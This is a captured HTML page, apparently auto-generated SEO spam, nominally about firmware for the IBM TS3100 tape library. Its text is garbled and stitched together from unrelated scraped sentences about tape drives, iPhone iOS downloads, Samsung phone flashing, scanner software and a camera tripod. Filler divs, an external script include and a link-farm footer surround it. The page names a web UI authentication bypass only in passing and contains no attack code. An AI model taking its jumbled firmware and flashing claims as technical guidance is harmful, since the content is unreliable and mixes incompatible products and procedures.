

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/1117.html
body_size: 4139
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/1117.html" /><title>Ts3100 lto 4 firmware for iphone</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- thornsvilel --><div class="nachksigal" id="porbartgol"></div><!-- milorreo --><div class="funkkathog"></div><!-- lingmahor --><div class="imcarpei"></div><!-- holele --><div class="portlosno" id="rauskynan"></div><div class="lennlessra" id="pretmenbo"></div><div class="mauturnran" id="treldipur"></div><div class="sporelci"></div><div class="precanan" id="creamlawtio"></div><!-- goytuzar --><div class="troluancui" id="unarer"></div><h1>Ts3100 lto 4 firmware for iphone</h1><!-- thornsvilel --><div class="nachksigal" id="porbartgol"></div><!-- milorreo --><div class="funkkathog"></div><!-- lingmahor --><div class="imcarpei"></div><!-- holele --><div class="portlosno" id="rauskynan"></div><div class="lennlessra" id="pretmenbo"></div><div class="mauturnran" id="treldipur"></div><div class="sporelci"></div><div class="precanan" id="creamlawtio"></div><!-- goytuzar --><p>With the use of one lto fullheight tape drive or up to two lto halfheight tape drives and with a 24tape cartridge capacity, the ts3100 leverages lto technology to costeffectively handle growing storage requirements. Ibm system storage ts3100 tape library and ts3200 tape library installation quick reference machine type 3573 ga32054800. On the ftp page, the 73p5 though 89b2 entries are various versions of tape drive firmwares. I am replacing my sdlt tape drive with an lto4 tape drive. How to connect ibm ts3100 tape backup to backup exec 2010r2 vox. Ultrium 8 tape drives for ts3100 and ts3200 tape libraries are only.</p> <p>Ibm system storage ts3100 tape library model l2u cnet. Ibm 35738347 lto6 hh sas tape drive module for ts3100, ts3200. Read the readme file carrefully, it may need some specific things, like an. The ts3100 is wellsuited for handling the backup, restore and archive datastorage needs for small to midsize environments. Download and extract the samsung smt561 stock firmware package on the computer. Applies to both combo and 4 file firmware packages. Upgrading a library or drive firmware ibm united states. Ibm system storage ts3100 tape library express lto3 hh. Not tried this level, but i upgraded a lot of libraries, starting from ts3100 to ts3500, and older 358x too. An ibm service representative can perform the update by using the cetool software application, or you can perform the update from the web. Which is the better lto4 tape drive dell powervault.</p> <p>Just enter the dnsip address for the library in your browser, go under service in the lefthand pane, then select drive vpd. The following three types of file numbering method can be set. See why over 10 million people have downloaded vuescan to get the most out of their scanner. Download smt337a lollipop firmware finally available. Tape library setup, operator, and service guide machinetype3573 ga32054507. The currently installed firmware version is displayed on the front panel.</p> <p>Ibm ts3100 and ts3200 tape libraries for lenovo withdrawn. Linear tape file system ltfs 2011 ibm ts1140 4 tb 2012 ibm lto 6 2. After extracting the package, you will be able to get the firmware file, flash tool, driver, and howto flash guide. Download ios firmware for iphone, ipad, ipod touch, apple. Ibm ts3100 tape library firmware security vulnerabilities, exploits, metasploit modules, vulnerability statistics and list of versions e. Nas navigator2 mac for users who with computers running macos 10. Hp deskjet 2, 25, 3630, 3635, 4720 ciss hp 63, 302, 123, 803. A ibm 3573 l2u ts3100 tape library is an external 2u lto tape unit designed for demanding backups. The ts3100 tape library can use ibm lto6, lto5 or lto4 ultrium halfhigh or fullhigh tape drives. The ts3100 and ts3200 are ideal solutions if you need an entrylevel larger capacity or higher performance.</p> <p>Ts3100 and ts3200 tape libraries 3573l2u, l4u ibm support. Ibm system storage ts3100ts3200 tape library machine. Ibm system storage ts3100ts3200 tape library machine type. I will try to upgrade the firmware using the diag tool. The threesection deluxe tripod 300 reaches a maximum height of 62 and folds down to 23 and has a maximum load capacity is 4. Read the readme file carrefully, it may need some specific things, like an intermediate level.</p> <p>Download smt337a lollipop firmware finally available for. Click the link to download the firmware for the ip camera. The ibm 3573 l2u ts3100 supports 24 ultrium cartridge slots, includes a standard onecartridge io station, remote management unit, bar code reader. The firmware file from lto4 tape drive microcode c7qh fh legacy for ts3100ts3200 installed with itdt ibm tape diagnostic tool, which is available freely from ibm for various platforms. If you want to flash firmware without wiping your data, make sure there is no pit file selected under the pit tab in odin, then extract and remove cache. The ts3100 and ts3200 tape libraries are designed for storage management, capacity, performance, data protection, reliability, affordability, and application requirements. Below are the direct links for the ios firmware updates that have been released for the iphone by apple so far. Android gnome ibm aix ios linux mac os x office 365. Ibm system storage ts3100 and ts3200 tape library models with. Ts3100 tape library standalone automation lenovo us. Ap ibm system storage ts3100 tape library express model l2u. Nas expansion qboat qgenie mustang200 switch afobot qda drive adapters qna adapters qwu wake on wan devices qxg network expansion cards.</p> <p>Jun 30, 2016 the ts3100 and ts3200 tape libraries are designed for storage management, capacity, performance, data protection, reliability, affordability, and application requirements. If you have any other working cable inplace, use it to connect library and server and check. Make sure the cable and hba card you used to connect tape library with media server is good. Ibm system storage ts3100 tape library express model. Download and extract the samsung smt231 stock firmware package on the computer. View online or download ibm system storage ts3100 setup, operator, and service manual, installation quick reference manual, quick manual, technical information.</p> <p>Refurbished ibm 3573 ts3100 tape library storage device. Upgrading ts2900, ts3100, ts3200, ts3310, and ts4300 how to upgrade firmware for the ts2900 tape loader or the ts3100, ts3200, ts3310, and ts4300 tape libraries for use with ibm spectrum archive. First of all, execute check firmware version program and check drive name and oem code installed on your computer, to see whether it is the same firmware as the one to be upgraded. Vuescan is the best way to get your canoscan ts3100 working on windows 10, windows 8, windows 7, macos catalina, and more. Firmware update for tsst tsh353c cdrwdvdrecorder us. Ts590s firmware the g3nrw ts590 family resources page. Others, please stick into this one, dont make mess on forums. The ibm system storage ts3100 tape library support data encryption on the base drive with lto 6, 5, and 4 media meeting lto generation 8 media specifications and application managed encryption. Samsung smt231 stock firmware flash file the flash file will help you to upgrade, downgrade, or reinstall the stock firmware os on your mobile device.</p> <p>Ts3100 tape library and ts3200 tape library setup, operator. I need to upgrade ts3100 tape library 3573 l2u lib and the drives to latest firmware levels a. I am replacing my sdlt tape drive with an lto 4 tape drive. I am in need of a new drive due to spiraling data backup sizes, and i have two very similar quotes for both of these machines. Probably i need some workaround with cables or hba. The ts3500 tape library offers a nondisruptive library firmware update that is, the ability to update library firmware without scheduling downtime and without interrupting job flow or reducing productivity. If the new card already contains images, the numbering will continue from the last recorded image in.</p> <p>If you havent installed a windows driver for this scanner, vuescan will automatically install a driver. The ts3100 is designed as a functionally rich, entrylevel tapestorage solution incorporating lto tape technology. Aug 14, 2009 on the ftp page, the 73p5 though 89b2 entries are various versions of tape drive firmwares. Vuescan is compatible with the canon ts3100 on windows x86, windows x64, windows rt, windows 10 arm, mac os x and linux. Ibm system storage ts3100 tape library express lto3 hh model. Linear tape file system ltfs 2011 ibm ts1140 4 tb 2012 ibm lto6 2. If you get the error again flashing the firmware through the web utility. Ibm ts3100 and ts3200 tape libraries for lenovo product guide. The ibm ts3200ts3200 web user interface is vulnerable to an authentication bypass attack. Ibm system storage ts3100 tape library model l2u tape library no tape drives series sign in to comment. Nov 06, 2012 ibm ultrium 6 tape drives can read and write lto ultrium 5 and 6 data cartridges, and can read lto ultrium 4 data cartridges. Aug 04, 2016 hp deskjet 2, 25, 3630, 3635, 4720 ciss hp 63, 302, 123, 803. Ts3100 briefly loads cleaning tape every time io station or. Ibm ts3100ts3200 web ui authentication bypass posted dec 21, 2011 site.</p> <p>Encryption supported on ultrium 6, 5, and 4 fibre channel and sas tape drives. They are functionally rich, highcapacity, entrylevel tape storage solutions that incorporate the latest generation of ibm lto ultrium 7 tape technology. Where can i get this firmware for this lib and drive. Install the provided usb driver on the computer, and if in case usb driver is already installed, then skip this step.</p> <p>I noticed an odd behavior on a recently purchased ts3100 tape library. Device model region version os build changelist download. Note that i already have the latestandgreatest firmware on the library and on both tape drives. The choice of the tape drives for the ts3100 and ts3200 tape libraries includes ibm lto ultrium 7, ultrium 6, and ultrium 5 half high hh and full high fh tape drives with sas or fibre channel host connectivity interfaces.</p> <p>Storeserv infotech offering 95p5817 ibm lto4 fh fc for ts3100 ts3200 at rs 270001 qty in mumbai, maharashtra. The flash file rom also helps you to repair the mobile device, if it is facing any software issue, bootloop issue, imei issue, or dead issue. Download current and previous versions of apples ios, ipados, watchos, tvos and audioos firmware and receive notifications when new firmwares are released. Ibm ts3100 and ts3200 tape library models with lto ultrium 8. Ibm ts3100 and ts3200 tape library models support lto full.</p> <p>How to upgrade tape library firmware or tape drive firmware for use with ibm spectrum archive library edition. How to use the ibm ts4500 and ts4300 library web gui duration. Ibm system storage ts3100 and ts3200 tape library models. Ibms technical support resource for all ibm products and services including downloads, fixes, drivers, apars, product documentation, redbooks, whitepapers and technotes. Ts3100 tape library excellent standalone tape automation.</p> <p>How to find the current firmware version of my lto4 drives. If youre not sure which firmware file to download for your iphone, then check the post which will help you identify which firmware file to download based on your iphone s model. Ibm ultrium 6 tape drives can read and write lto ultrium 5 and 6 data cartridges, and can read lto ultrium 4 data cartridges. System managed and library managed encryption are supported with the lto. Ibm ts3100 sas connectivity problem, 4 ports, one cable. Its also a ts3100, but its 3 years old with a single lto4 drive. All of my servers are dell the only piece of equipment that isnt is my current tape drive an overland. The deluxe tripod 300 features a 3 way pan head for precise control while the 3 section tubular leg construction allows enhanced stability indoors and outdoors. If youre using windows and youve installed a canon driver, vuescans builtin drivers wont conflict with this.</p> <p>With this firmware installed impressive seeing a 2016 firmware for a 2007 drive, stenc magically started working. Customers can download the latest level of drive and library firmware. How to upgrade firmware for the ts2900 tape loader or the ts3100, ts3200, ts3310, and ts4300 tape libraries for use with ibm spectrum archive. In button, turn the radio on again at the front panel onoff button. Really, the web interface for the library is a really easy way to look at the drive firmware. We recommend this update to customers who have a tsst model tsh353c cdrwdvd recorder and have issues with read and writes. Featuring the latest lto ultrium 7 technology, the ts3100 and ts3200 tape libraries. Ibm system storage ts3100 tape library and ts3200 tape library setup, operator, and service guide machinetype3573 ga32054507. The ts3100 tape library can accommodate up to two lto ultrium halfhigh tape drives or one lto ultrium fullhigh tape drive, and comes standard with two removable cartridge magazines, one on the left side 12 data. Select your product to download operating system, utility, applications, document and check compatibility. There are two methods of finding out which firmware version is installed in your ts590s.</p> <p>The ibm system storagets3100 tape library express model and its storage management applications are designed to exceed your capacity, performance, data protection, reliability, affordability and application requirements. Upgrading ts2900, ts3100, ts3200, ts3310, and ts4300. Windows 7 firmware update for tsst tsh653f cdrwdvdrecorder. This firmware provides an update to the kncp4 ip cameras that were experiencing image flashing.</p> <p>Ultrium 4 fibre drive supported on aix 5l version 5. I decided to make this thread one to rule them all, instead of posting every firmware in separate thread. Doing this through the web interface ran correctly at end, with lto or jaguar drives. Upgrading ts3500 or ts4500 how to upgrade firmware for the ts3500 or ts4500 tape library for use with ibm spectrum archive library edition.</p><!-- thornsvilel --><div class="nachksigal" id="porbartgol"></div><!-- milorreo --><div class="funkkathog"></div><!-- lingmahor --><div class="imcarpei"></div><!-- holele --><div class="portlosno" id="rauskynan"></div><div class="lennlessra" id="pretmenbo"></div><a href="https://tailafindli.web.app/187.html">187</a> <a href="https://tailafindli.web.app/187.html">187</a> <a href="https://tailafindli.web.app/764.html">764</a> <a href="https://tailafindli.web.app/650.html">650</a> <a href="https://tailafindli.web.app/648.html">648</a> <a href="https://tailafindli.web.app/363.html">363</a> <a href="https://tailafindli.web.app/1131.html">1131</a> <a href="https://tailafindli.web.app/1323.html">1323</a> <a href="https://tailafindli.web.app/155.html">155</a> <a href="https://tailafindli.web.app/1529.html">1529</a> <a href="https://tailafindli.web.app/1194.html">1194</a> <a href="https://tailafindli.web.app/1476.html">1476</a> <a href="https://tailafindli.web.app/1107.html">1107</a> <a href="https://tailafindli.web.app/1272.html">1272</a> <a href="https://tailafindli.web.app/502.html">502</a> <a href="https://tailafindli.web.app/1457.html">1457</a> <a href="https://tailafindli.web.app/1360.html">1360</a> <a href="https://tailafindli.web.app/200.html">200</a> <a href="https://tailafindli.web.app/970.html">970</a> <a href="https://tailafindli.web.app/1553.html">1553</a> <a href="https://tailafindli.web.app/743.html">743</a> <a href="https://tailafindli.web.app/1529.html">1529</a> <a href="https://tailafindli.web.app/1061.html">1061</a> <a href="https://tailafindli.web.app/1074.html">1074</a> <a href="https://tailafindli.web.app/1023.html">1023</a> <a href="https://tailafindli.web.app/1536.html">1536</a> <a href="https://tailafindli.web.app/1186.html">1186</a> <a href="https://tailafindli.web.app/507.html">507</a> <a href="https://tailafindli.web.app/333.html">333</a> <a href="https://tailafindli.web.app/27.html">27</a> <a href="https://tailafindli.web.app/1325.html">1325</a> <a href="https://rosevingve.web.app/30.html">30</a> <a href="https://rosevingve.web.app/440.html">440</a> <a href="https://grubinenlat.web.app/224.html">224</a> <a href="https://meadfarmhardsexp.web.app/271.html">271</a> <a href="https://tiothresiclo.web.app/746.html">746</a> <a href="https://batecdipu.web.app/1136.html">1136</a> <a href="https://fernaberti.web.app/819.html">819</a><!-- thornsvilel --><div class="nachksigal" id="porbartgol"></div><!-- milorreo --><div class="funkkathog"></div><!-- lingmahor --><div class="imcarpei"></div><!-- holele --><div class="portlosno" id="rauskynan"></div><div class="lennlessra" id="pretmenbo"></div><div class="mauturnran" id="treldipur"></div><div class="sporelci"></div></body></html>